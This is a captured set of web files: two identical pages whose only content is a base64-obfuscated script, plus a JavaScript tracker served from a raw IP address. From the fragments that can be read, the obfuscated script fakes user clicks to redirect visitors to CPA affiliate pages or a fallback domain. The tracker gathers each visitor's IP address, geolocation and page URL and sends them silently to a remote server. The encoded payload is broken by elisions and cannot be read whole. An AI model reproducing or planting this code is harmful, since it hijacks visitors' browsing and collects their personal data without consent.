

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://074bb.com/play/index44483-0-0.html
body_size: 9480
content:
<html><body><script>document.write(decodeURIComponent(escape(atob('PGNlbnRlcj48c3Ryb25nIHN0eWxlPSJjb2xvcjpibHVlO2ZvbnQtc2l6ZToyNHB4Ij5UNi0xMi0yOeato+WcqOS4uuaCqOaJk+W8gOacgOW/[base64]/lkKbmmK9JUOWcsOWdgO+8iElQdjTvvIkNCiAgdmFyIGlwUGF0dGVybiA9IC9eXGR7MSwzfVwuXGR7MSwzfVwuXGR7MSwzfVwuXGR7MSwzfSQvOw0KICANCiAgLy8g5aaC5p6c5pivSVDlnLDlnYDvvIzliJnpmLvmraLorr/[base64]/[base64]/ZmlsZT0vY3BzL3hpbmdzZS94aW5nc2UuaHRtbCcsIHdlaWdodDogMTB9LA0KICAgICAge3BhdGg6ICcvY3BhLnBocD9maWxlPS9jcHMvdGFuZ2d1by90YW5nZ3VvLmh0bWwnLCB3ZWlnaHQ6IDEwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzL3hpZ3VhL3hpZ3VhLmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzL3d1eW91L3d1eW91Lmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzL2FpcGEvYWlwYS5odG1sJywgd2VpZ2h0OiAzMH0sDQogICAgICB7cGF0aDogJy9jcGEucGhwP2ZpbGU9L2Nwcy96aGl5aW4vemhpeWluLmh0bWwnLCB3ZWlnaHQ6IDEwfSwJICANCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/[base64]/ZmlsZT0vY3BzL3poaWZ1L3poaWZ1Lmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgDQoJICB7cGF0aDogJy9jcGEucGhwP2ZpbGU9L2Nwcy94aW5naHUveGluZ2h1Lmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzLzk5MjkvOTkyOS5odG1sJywgd2VpZ2h0OiAzMH0sDQogICAgICB7cGF0aDogJy9jcGEucGhwP2ZpbGU9L2Nwcy9saWdvbmcvbGlnb25nLmh0bWwnLCB3ZWlnaHQ6IDgwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/[base64]/[base64]/[base64]/lOWbnuesrOS4gOS4qu+8iOeQhuiuuuS4iuS4jeS8muaJp+ihjOWIsOi/memHjO+8iQ0KICAgICAgcmV0dXJuIHdlaWdodGVkUGF0aHNbMF0ucGF0aDsNCiAgICB9LA0KDQogICAgLy8g5pyA57uI5Zue6YCA5Zyw5Z2ADQogICAgbyA9ICcnICsgdCArJy5saWFveWFuZzU1LnRvcC8/dDYnLA0KDQogICAgLy8g5qih5ouf55So5oi354K55Ye76Lez6L2sDQogICAgc2ltdWxhdGVDbGlja1JlZGlyZWN0ID0gZnVuY3Rpb24odXJsKSB7DQogICAgICB0cnkgew0KICAgICAgICAvLyDliJvlu7rpmpDol4/[base64]/[base64]/ngrnlh7vot7PovazliLA6ICcgKyB1cmwpOw0KICAgICAgICByZXR1cm4gdHJ1ZTsNCiAgICAgIH0gY2F0Y2ggKGVycm9yKSB7DQogICAgICAgIGNvbnNvbGUud2Fybign5qih5ouf54K55Ye75aSx6LSl77yM5L2/55So55u05o6l6Lez6L2sOiAnICsgZXJyb3IpOw0KICAgICAgICAvLyDlpoLmnpzmqKHmi5/ngrnlh7vlpLHotKXvvIzlm57pgIDliLDnm7TmjqXot7PovawNCiAgICAgICAgd2luZG93LmxvY2F0aW9uLmhyZWYgPSB1cmw7DQogICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgfQ0KICAgIH0sDQoNCiAgICAvLyDkvb/nlKggPGltZz4g5qOA5rWL5Z+f5ZCN5piv5ZCm5Y+v6K6/[base64]/dD0nICsgRGF0ZS5ub3coKTsgLy8g6YG/[base64]/nlKjliqDmnYPpmo/mnLrpgInmi6not6/[base64]/[base64]/kvb/nlKjmqKHmi5/[base64]'))));</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://074bb.com/play/index44483-0-0.html
body_size: 9480
content:
<html><body><script>document.write(decodeURIComponent(escape(atob('PGNlbnRlcj48c3Ryb25nIHN0eWxlPSJjb2xvcjpibHVlO2ZvbnQtc2l6ZToyNHB4Ij5UNi0xMi0yOeato+WcqOS4uuaCqOaJk+W8gOacgOW/[base64]/lkKbmmK9JUOWcsOWdgO+8iElQdjTvvIkNCiAgdmFyIGlwUGF0dGVybiA9IC9eXGR7MSwzfVwuXGR7MSwzfVwuXGR7MSwzfVwuXGR7MSwzfSQvOw0KICANCiAgLy8g5aaC5p6c5pivSVDlnLDlnYDvvIzliJnpmLvmraLorr/[base64]/[base64]/ZmlsZT0vY3BzL3hpbmdzZS94aW5nc2UuaHRtbCcsIHdlaWdodDogMTB9LA0KICAgICAge3BhdGg6ICcvY3BhLnBocD9maWxlPS9jcHMvdGFuZ2d1by90YW5nZ3VvLmh0bWwnLCB3ZWlnaHQ6IDEwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzL3hpZ3VhL3hpZ3VhLmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzL3d1eW91L3d1eW91Lmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzL2FpcGEvYWlwYS5odG1sJywgd2VpZ2h0OiAzMH0sDQogICAgICB7cGF0aDogJy9jcGEucGhwP2ZpbGU9L2Nwcy96aGl5aW4vemhpeWluLmh0bWwnLCB3ZWlnaHQ6IDEwfSwJICANCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/[base64]/ZmlsZT0vY3BzL3poaWZ1L3poaWZ1Lmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgDQoJICB7cGF0aDogJy9jcGEucGhwP2ZpbGU9L2Nwcy94aW5naHUveGluZ2h1Lmh0bWwnLCB3ZWlnaHQ6IDMwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/ZmlsZT0vY3BzLzk5MjkvOTkyOS5odG1sJywgd2VpZ2h0OiAzMH0sDQogICAgICB7cGF0aDogJy9jcGEucGhwP2ZpbGU9L2Nwcy9saWdvbmcvbGlnb25nLmh0bWwnLCB3ZWlnaHQ6IDgwfSwNCiAgICAgIHtwYXRoOiAnL2NwYS5waHA/[base64]/[base64]/[base64]/lOWbnuesrOS4gOS4qu+8iOeQhuiuuuS4iuS4jeS8muaJp+ihjOWIsOi/memHjO+8iQ0KICAgICAgcmV0dXJuIHdlaWdodGVkUGF0aHNbMF0ucGF0aDsNCiAgICB9LA0KDQogICAgLy8g5pyA57uI5Zue6YCA5Zyw5Z2ADQogICAgbyA9ICcnICsgdCArJy5saWFveWFuZzU1LnRvcC8/dDYnLA0KDQogICAgLy8g5qih5ouf55So5oi354K55Ye76Lez6L2sDQogICAgc2ltdWxhdGVDbGlja1JlZGlyZWN0ID0gZnVuY3Rpb24odXJsKSB7DQogICAgICB0cnkgew0KICAgICAgICAvLyDliJvlu7rpmpDol4/[base64]/[base64]/ngrnlh7vot7PovazliLA6ICcgKyB1cmwpOw0KICAgICAgICByZXR1cm4gdHJ1ZTsNCiAgICAgIH0gY2F0Y2ggKGVycm9yKSB7DQogICAgICAgIGNvbnNvbGUud2Fybign5qih5ouf54K55Ye75aSx6LSl77yM5L2/55So55u05o6l6Lez6L2sOiAnICsgZXJyb3IpOw0KICAgICAgICAvLyDlpoLmnpzmqKHmi5/ngrnlh7vlpLHotKXvvIzlm57pgIDliLDnm7TmjqXot7PovawNCiAgICAgICAgd2luZG93LmxvY2F0aW9uLmhyZWYgPSB1cmw7DQogICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgfQ0KICAgIH0sDQoNCiAgICAvLyDkvb/nlKggPGltZz4g5qOA5rWL5Z+f5ZCN5piv5ZCm5Y+v6K6/[base64]/dD0nICsgRGF0ZS5ub3coKTsgLy8g6YG/[base64]/nlKjliqDmnYPpmo/mnLrpgInmi6not6/[base64]/[base64]/kvb/nlKjmqKHmi5/[base64]'))));</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://45.12.89.93:1688/tongji/t6-2.js
body_size: 958
content:
var currentDomain = window.location.hostname;
var currentPageUrl = window.location.href;
var apiUrl = 'http://45.12.89.93:1688/tongji/tongji.php?tgm=t6-2&domain=' + encodeURIComponent(currentDomain) + '&url=' + encodeURIComponent(currentPageUrl);

// 使用 my.ip.cn 获取 IP 和地理位置
fetch('https://my.ip.cn')
  .then(response => {
    if (!response.ok) throw new Error('Network response was not ok');
    return response.text();
  })
  .then(html => {
    // 从HTML中提取IP地址 - 匹配 'ip：' 后面的IP
    var ipMatch = html.match(/ip[：:]\s*([\d.]+)/i);
    var ip = ipMatch ? ipMatch[1].trim() : '';
    
    // 从HTML中提取地理位置 - 匹配 '归属地：' 后面的内容
    var addrMatch = html.match(/归属地[：:]\s*([^<]*)/i);
    var addr = addrMatch ? addrMatch[1].trim() : '';
    
    console.log('提取到的IP:', ip);
    console.log('提取到的归属地:', addr);
    
    // 修复：确保IP和地址任何一个为空时都使用默认值
    var finalIp = (ip && ip !== '') ? ip : '未知IP';
    var finalAddr = (addr && addr !== '') ? addr : '未知地区';
    
    // 额外检查：如果有IP但没有归属地，也使用默认值
    if (finalIp !== '未知IP' && finalAddr === '') {
        finalAddr = '未知地区';
        console.log('检测到有IP但无归属地，使用默认归属地');
    }
    
    console.log('最终使用的IP:', finalIp);
    console.log('最终使用的归属地:', finalAddr);
    
    // 添加到统计URL
    apiUrl += '&ip=' + encodeURIComponent(finalIp);
    apiUrl += '&address=' + encodeURIComponent(finalAddr);
    
    // 发送统计数据到远程服务器
    fetch(apiUrl, { mode: 'no-cors' })
      .catch(error => console.error('Error sending stats:', error));
  })
  .catch(error => {
    console.error('Error fetching IP from my.ip.cn:', error);
    
    // 使用默认值发送数据
    apiUrl += '&ip=' + encodeURIComponent('未知IP');
    apiUrl += '&address=' + encodeURIComponent('未知地区');
    
    fetch(apiUrl, { mode: 'no-cors' })
      .catch(error => console.error('Error sending stats:', error));
  });
